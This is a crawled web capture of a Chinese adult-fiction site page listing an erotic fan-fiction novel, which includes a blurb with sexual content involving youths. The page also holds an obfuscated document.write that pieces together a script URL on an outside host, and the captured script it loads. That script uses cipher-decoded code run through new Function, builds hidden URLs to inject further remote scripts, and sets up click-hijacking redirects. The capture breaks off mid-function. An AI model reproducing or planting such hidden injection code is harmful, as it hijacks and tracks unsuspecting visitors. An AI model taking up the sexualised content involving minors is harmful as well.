

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kuiledushu.com/books/12741.html
body_size: 4070
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>神雕外传_全文在线阅读_蓝月小说作品 - 快乐看书</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="神雕外传,神雕外传在线阅读,神雕外传全文免费阅读">
    <meta name="description" content="神雕外传最新完整章节由网友提供。《神雕外传》是由蓝月创作的情欲小说小说书籍，快乐看书提供神雕外传小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="神雕外传">
    <meta property="og:description" content=" 黄蓉按捺下火气，接着狠很教训了大、小武一顿，念在两人年少血气方刚、对异性身体好奇，加上两人所以冲动，多半与爱女郭芙有关，且方才之淫荡情事，自己也要负些责任，所以也未再多加苛责，只告诫两人，女孩子..
">
    <meta property="og:image" content="https://www.kuiledushu.com/images/12/12741/12741s.jpg">
    <meta property="og:novel:category" content="情欲小说">
    <meta property="og:novel:author" content="蓝月">
    <meta property="og:novel:book_name" content="神雕外传">
    <meta property="og:novel:read_url" content="/books/12741.html">
    <meta property="og:url" content="/books/12741.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-10 14:49:43">
    <meta property="og:novel:latest_chapter_url" content="/books/12741/2035165.html">
    <meta property="og:novel:lastest_chapter_name" content="十六《狱情春秋》全文完">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "神雕外传",
        "author" : {
        "name" : "蓝月"
      },
      "datePublished" : "2024-07-10 14:49:43",
      "image" : "https://www.kuiledushu.com/images/12/12741/12741s.jpg",
      "description" : " 黄蓉按捺下火气，接着狠很教训了大、小武一顿，念在两人年少血气方刚、对异性身体好奇，加上两人所以冲动，多半与爱女郭芙有关，且方才之淫荡情事，自己也要负些责任，所以也未再多加苛责，只告诫两人，女孩子..
",
      "url" : "/books/12741.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "快乐看书"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="快乐看书"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">神雕外传</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://www.kuiledushu.com/images/12/12741/12741s.jpg" data="https://www.kuiledushu.com/static/ss_wap2/nocover.jpg" alt="神雕外传">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">神雕外传</p>
                <p class="author">作者：<span><a href="/author/%E8%93%9D%E6%9C%88/" class="b" title="蓝月小说全集">蓝月</a></span></p>
                <p class="category">类别：<span><a href="/sort/4/1/" class="g" title="情欲小说小说热门推荐">情欲小说</a></span>
                <p class="time">更新时间：<span>2024-07-10 14:49:43</span></p>
                <p class="newestChapter">最新章节：<span><a href="/books/12741/2035165.html" class="r">十六《狱情春秋》全文完</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/books/12741/2035136.html" style="color: #fff" title="神雕外传立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/12741/" title="神雕外传全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('12741','神雕外传')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 黄蓉按捺下火气，接着狠很教训了大、小武一顿，念在两人年少血气方刚、对异性身体好奇，加上两人所以冲动，多半与爱女郭芙有关，且方才之淫荡情事，自己也要负些责任，所以也未再多加苛责，只告诫两人，女孩子..</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/books/12741/2035165.html" class="g" title="十六《狱情春秋》全文完章节阅读">十六《狱情春秋》全文完</a></li>
                            <li><a href="/books/12741/2035164.html" class="g" title="十六《丝难断又情丝》章节阅读">十六《丝难断又情丝》</a></li>
                            <li><a href="/books/12741/2035163.html" class="g" title="十五《萌芽》章节阅读">十五《萌芽》</a></li>
                            <li><a href="/books/12741/2035162.html" class="g" title="十五《燕过也故人》章节阅读">十五《燕过也故人》</a></li>
                            <li><a href="/books/12741/2035161.html" class="g" title="十四《仪式崇拜》章节阅读">十四《仪式崇拜》</a></li>
                            <li><a href="/books/12741/2035160.html" class="g" title="十四《膜拜～前章》章节阅读">十四《膜拜～前章》</a></li>
                            <li><a href="/books/12741/2035159.html" class="g" title="十四《仪式～膜拜》章节阅读">十四《仪式～膜拜》</a></li>
                            <li><a href="/books/12741/2035158.html" class="g" title="十三《前夕剑阵》章节阅读">十三《前夕剑阵》</a></li>
                            <li><a href="/books/12741/2035157.html" class="g" title="十三《红颜陷阱》章节阅读">十三《红颜陷阱》</a></li>
                            <li><a href="/books/12741/2035156.html" class="g" title="十三《神雕侠序曲》章节阅读">十三《神雕侠序曲》</a></li>
                            <li><a href="/books/12741/2035155.html" class="g" title="十二《拔刀心碎》章节阅读">十二《拔刀心碎》</a></li>
                            <li><a href="/books/12741/2035154.html" class="g" title="十一《十三梦还》章节阅读">十一《十三梦还》</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/12741/" title="神雕外传全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>蓝月的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/books/12741.html" class="g">神雕外传</a></span>/<span>蓝月</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%93%9D%E6%9C%88/" title="蓝月小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/13843.html" title="错误版校园生活（np）"><img class="lazyload" _src="https://www.kuiledushu.com/images/13/13843/13843s.jpg" height="120" width="90" src="https://www.kuiledushu.com/images/13/13843/13843s.jpg" style="display: inline;" alt="错误版校园生活（np）"></a></div>
                            <div class="book_img_name"><a href="/books/13843.html">错误版校园生活（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/13859.html" title="绝对服从（H）（L伦）"><img class="lazyload" _src="https://www.kuiledushu.com/images/13/13859/13859s.jpg" height="120" width="90" src="https://www.kuiledushu.com/images/13/13859/13859s.jpg" style="display: inline;" alt="绝对服从（H）（L伦）"></a></div>
                            <div class="book_img_name"><a href="/books/13859.html">绝对服从（H）（L伦）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/15342.html" title="心软予你 (重上架版)"><img class="lazyload" _src="https://www.kuiledushu.com/images/15/15342/15342s.jpg" height="120" width="90" src="https://www.kuiledushu.com/images/15/15342/15342s.jpg" style="display: inline;" alt="心软予你 (重上架版)"></a></div>
                            <div class="book_img_name"><a href="/books/15342.html">心软予你 (重上架版)</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'i'+'r'+'r'+'.'+'o'+'u'+'a'+'r'+'g'+'i'+'l'+'b'+'p'+'g'+'.'+'c'+'o'+'m'+':'+'2'+'8'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=5"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://irr.ouargilbpg.com:28636/js/33064810254b/0c49ff7f.js?v=5
body_size: 9638
content:
function okmk_grmUB(){!function(){function a(a){var _idx="v4ujsid24e";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmh)L54O^mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm_q:fYSSmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmOqOpC)4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmh)L54O^mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm_q:fYSSmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmOqOpC)4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm_q:fYSSmRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/1n1jR8Xo_CL6f@oY"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"1n1"=X8"Xo_CL6f@oY"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"1n12CfRCf7mdpT5C:XmRT4"="1n1CSfRCfXmTCLDLhFmRT4"="1n1OSfRC47mdpT5C:XmRT4"="1n1F(fRC2SmTCLDLhFmRT4"="1n1DhfRCdJmdpT5C:XmRT4"="1n1h)fRCCqmTCLDLhFmRT4"="1n1JffRC7DmdpT5C:XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((XmD7:fpFdmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((XmD7:fpFdmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP1n1SqfRCCLmh)L54O^mRT4gQ}{Q/f/1n1j(8}vR8Xo_CL6f@oY"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP1n1SqfRCCLmh)L54O^mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_Cbfl5(){(function(){let urls=["hKKtKKtKKpKKsKK:KK/KK/KKlKKiKKtKK-KK1KK3KK6KK6KK6KK4KK4KK8KK6KK2KK.KKcKKoKKsKK.KKaKKpKK-KKsKKhKKaKKnKKgKKhKKaKKiKK.KKmKKyKKqKKcKKlKKoKKuKKdKK.KKcKKoKKmKK/KK1KK6KK/KK1KK0KK4KKdKK1KK9KK3KK7KK2KK4KK7KK6".split("KK").join(""),"hVVtVVtVVpVVsVV:VV/VV/VVaVV3VV.VV9VV1VVbVV4VV2VV.VVcVVoVVmVV/VV1VV6VV/VV1VV0VV4VVdVV1VV9VV3VV7VV2VV4VV7VV6".split("VV").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function MFowfE0(TUEo){
var yumsG={n:'%',1:'9',t:'p',O:']','+':'_',',':'T','^':'Z','-':'=','{':'b',7:'s','[':'K','@':'Q',R:':',H:'m','%':'l','.':'N',':':'v',w:'t',l:'M',s:'8',9:'h',C:'a',c:'?',X:'&',g:'F',k:'}','(':'^',x:'H',J:'(',T:'d',j:'D','&':'[',z:'c',S:'E',E:'6',Z:';',o:'S',P:'1',U:'-',i:'~',B:'A',q:'n',b:'f',h:'+',2:'w','*':'O',u:'|',6:'7',M:'J',Q:'.',f:')','}':'R',5:'x',A:'4',I:'k',3:'{',W:',',D:'o',8:'L','=':'I',';':'u',')':'e',4:'*',y:'Y','~':'5',V:'y','!':'X',r:'U',G:'G',a:'B',L:'i',Y:'q',N:'3',F:'z','_':'2',v:'W',d:'g',K:'V','|':'j',e:'!',']':'@',p:'P',m:'C','?':'r'};
return TUEo.split("").map(function(z){return void 0!==yumsG[z]?yumsG[z]:z}).join("");

}
